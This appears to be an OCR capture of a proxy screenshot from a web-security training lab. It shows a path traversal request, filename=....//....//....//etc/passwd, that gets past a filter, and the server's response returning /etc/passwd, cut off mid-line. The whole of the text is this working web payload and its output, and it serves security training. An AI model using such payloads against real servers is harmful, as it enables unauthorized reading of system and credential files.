 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host:
0a0000b304f49de080ee4e9f00d500d5.web-security-academy.net
3 Cookie: session=7C2eRLYrrVGtxQmoFXG7XOuiOVt8ItXn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0000b304f49de080ee4e9f00d500d5.web-security-academ
y.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nol